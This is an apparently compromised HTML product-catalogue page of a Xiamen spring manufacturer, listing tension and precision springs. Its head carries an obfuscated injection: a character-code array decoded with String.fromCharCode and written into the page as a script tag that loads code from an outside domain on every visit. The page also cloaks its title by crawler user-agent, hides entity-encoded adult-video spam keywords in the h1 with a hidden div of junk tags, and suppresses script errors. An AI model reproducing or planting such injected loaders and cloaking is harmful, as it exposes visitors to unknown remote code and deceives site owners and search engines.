

--- FILE ---
content_type: text/html
request_url: http://www.iforgotabirthday.com/cases.html?type=all-1-85026
body_size: 15817
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title></title>
<meta name="keywords" content="" />
<meta name="description" content="" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門鼎星五金制品有限公司,廈門彈簧,廈門不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門雨傘彈簧,廈門異形彈簧,廈門壓縮彈簧">
		<meta name="description" content="廈門鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機(jī)械設(shè)備等十幾個(gè)行業(yè)中上千萬種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動(dòng)
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.iforgotabirthday.com/">&#22269;&#20135;&#21306;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32654;&#22899;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#44;&#20037;&#20037;&#19981;&#21345;&#26085;&#38889;&#32654;&#22899;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;</a></h1><div id="11111" class="pl_css_ganrao" style="display: none;"><div id="11111"><track id="11111"><nobr id="11111"><p id="11111"></p></nobr></track></div><label id="11111"><ol id="11111"><b id="11111"><dfn id="11111"></dfn></b></ol></label><menuitem id="11111"></menuitem><em id="11111"><b id="11111"><form id="11111"><strike id="11111"></strike></form></b></em><progress id="11111"><b id="11111"><legend id="11111"><strike id="11111"></strike></legend></b></progress><big id="11111"><meter id="11111"><p id="11111"><strong id="11111"></strong></p></meter></big><thead id="11111"></thead><mark id="11111"><thead id="11111"><sup id="11111"><pre id="11111"></pre></sup></thead></mark><dl id="11111"></dl><ol id="11111"></ol><progress id="11111"><dfn id="11111"></dfn></progress><dfn id="11111"></dfn><em id="11111"><progress id="11111"></progress></em><var id="11111"><optgroup id="11111"><track id="11111"><progress id="11111"></progress></track></optgroup></var><menuitem id="11111"><legend id="11111"></legend></menuitem><span id="11111"><dfn id="11111"><strong id="11111"><font id="11111"></font></strong></dfn></span><em id="11111"><dl id="11111"></dl></em><address id="11111"></address><form id="11111"></form><thead id="11111"><sup id="11111"><th id="11111"><small id="11111"></small></th></sup></thead><p id="11111"></p><tt id="11111"><acronym id="11111"><p id="11111"><form id="11111"></form></p></acronym></tt><dfn id="11111"><ruby id="11111"></ruby></dfn><span id="11111"><address id="11111"><strong id="11111"><strong id="11111"></strong></strong></address></span><progress id="11111"><listing id="11111"></listing></progress><nobr id="11111"></nobr><strike id="11111"><optgroup id="11111"></optgroup></strike><sup id="11111"><font id="11111"><tt id="11111"><span id="11111"></span></tt></font></sup><output id="11111"><thead id="11111"></thead></output><small id="11111"><span id="11111"></span></small><tt id="11111"></tt><nobr id="11111"><menuitem id="11111"></menuitem></nobr><div id="11111"><progress id="11111"><legend id="11111"><var id="11111"></var></legend></progress></div><listing id="11111"><u id="11111"><rp id="11111"><div id="11111"></div></rp></u></listing><legend id="11111"><label id="11111"></label></legend><legend id="11111"></legend><u id="11111"></u><ruby id="11111"><font id="11111"><meter id="11111"><span id="11111"></span></meter></font></ruby><legend id="11111"><label id="11111"></label></legend><em id="11111"><dl id="11111"></dl></em><label id="11111"><b id="11111"></b></label><span id="11111"></span><legend id="11111"><label id="11111"></label></legend><em id="11111"></em><pre id="11111"></pre><ol id="11111"></ol><sup id="11111"><video id="11111"><tt id="11111"><mark id="11111"></mark></tt></video></sup><pre id="11111"></pre><thead id="11111"></thead><track id="11111"><b id="11111"><menuitem id="11111"><strike id="11111"></strike></menuitem></b></track><strong id="11111"><big id="11111"></big></strong><output id="11111"><thead id="11111"></thead></output><legend id="11111"></legend><tt id="11111"><meter id="11111"></meter></tt><thead id="11111"></thead><dl id="11111"><small id="11111"><u id="11111"><address id="11111"></address></u></small></dl><rp id="11111"><div id="11111"><dl id="11111"><legend id="11111"></legend></dl></div></rp><thead id="11111"><strong id="11111"><style id="11111"><meter id="11111"></meter></style></strong></thead><font id="11111"></font><ins id="11111"><legend id="11111"><ol id="11111"><acronym id="11111"></acronym></ol></legend></ins><th id="11111"><small id="11111"></small></th><acronym id="11111"></acronym><dl id="11111"></dl><thead id="11111"><strong id="11111"><style id="11111"><small id="11111"></small></style></strong></thead><strike id="11111"></strike><strike id="11111"></strike><b id="11111"><pre id="11111"><strike id="11111"><legend id="11111"></legend></strike></pre></b><strike id="11111"><optgroup id="11111"></optgroup></strike><thead id="11111"><div id="11111"><style id="11111"><legend id="11111"></legend></style></div></thead><ruby id="11111"><font id="11111"></font></ruby><menuitem id="11111"><form id="11111"><strike id="11111"><label id="11111"></label></strike></form></menuitem><p id="11111"><form id="11111"></form></p><b id="11111"></b><strong id="11111"></strong><form id="11111"><legend id="11111"><ol id="11111"><pre id="11111"></pre></ol></legend></form><sup id="11111"></sup><sub id="11111"></sub><em id="11111"><pre id="11111"><legend id="11111"><strike id="11111"></strike></legend></pre></em><form id="11111"><var id="11111"><optgroup id="11111"><label id="11111"></label></optgroup></var></form><u id="11111"><output id="11111"><thead id="11111"><progress id="11111"></progress></thead></output></u><menuitem id="11111"><legend id="11111"><var id="11111"><optgroup id="11111"></optgroup></var></legend></menuitem><dfn id="11111"><strike id="11111"><legend id="11111"><label id="11111"></label></legend></strike></dfn><pre id="11111"></pre><dl id="11111"><th id="11111"><small id="11111"><output id="11111"></output></small></th></dl><sup id="11111"></sup><span id="11111"><dfn id="11111"></dfn></span><listing id="11111"><var id="11111"><thead id="11111"><em id="11111"></em></thead></var></listing><strike id="11111"><output id="11111"></output></strike><span id="11111"><p id="11111"><form id="11111"><video id="11111"></video></form></p></span><div id="11111"></div><nobr id="11111"></nobr><label id="11111"><rp id="11111"></rp></label><pre id="11111"><th id="11111"><small id="11111"><output id="11111"></output></small></th></pre><rp id="11111"></rp><label id="11111"><track id="11111"></track></label><form id="11111"><ruby id="11111"><font id="11111"><meter id="11111"></meter></font></ruby></form><span id="11111"></span><ol id="11111"></ol><rp id="11111"><div id="11111"></div></rp><output id="11111"><optgroup id="11111"><sup id="11111"><dl id="11111"></dl></sup></optgroup></output></div>
		<div   id="r9r7bpzh5"   class="sytop">
			<div   id="r9r7bpzh5"   class="main">
				<div   id="r9r7bpzh5"   class="left">您好！歡迎來到廈門鼎星五金制品有限公司</div>
				<div   id="r9r7bpzh5"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="r9r7bpzh5"   class="head">
			<div   id="r9r7bpzh5"   class="logo"><img alt="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="r9r7bpzh5"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁(yè)" target="">
							網(wǎng)站首頁(yè)							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="r9r7bpzh5"   class="banner">
			<div   id="r9r7bpzh5"   class="indexFocus">
				<div   id="r9r7bpzh5"   class="indexFocusCon">
					<div   id="r9r7bpzh5"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="r9r7bpzh5"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="r9r7bpzh5"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對(duì)話框代碼-->
		<div   id="r9r7bpzh5"   class="showkefu">
            點(diǎn)我撩客服
        </div>
        <div   class="r9r7bpzh5"   id="dialog" style="display: none;">
          <div   id="r9r7bpzh5"   class="kefuName">在線客服丘比特：</div>
          <div   id="r9r7bpzh5"   class="chatK">
            <div   class="r9r7bpzh5"   id="messages" class="chat"></div>
            <div   id="r9r7bpzh5"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點(diǎn)我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動(dòng)條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="r9r7bpzh5"   class="ss11">
			<div   id="r9r7bpzh5"   class="ss">
				<div   id="r9r7bpzh5"   class="ss_text">
					<div   id="r9r7bpzh5"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請(qǐng)勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="r9r7bpzh5"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="r9r7bpzh5"   class="title">
				<div   id="r9r7bpzh5"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="r9r7bpzh5"   class="text1"><span>Our products</span></div>
				<div   id="r9r7bpzh5"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="r9r7bpzh5"   class="proclass">
				<div   id="r9r7bpzh5"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類中心</a></p>
					<span>Category</span>
				</div>
				<div   id="r9r7bpzh5"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="r9r7bpzh5"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="r9r7bpzh5"   class="pro_box">
								<div   id="r9r7bpzh5"   class="procon" claid="85020">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/productsDetail/45644.html">運(yùn)動(dòng)器材機(jī)械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強(qiáng)度大號(hào)拉伸彈簧" title="高強(qiáng)度大號(hào)拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/productsDetail/45631.html">高強(qiáng)度大號(hào)拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85021">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
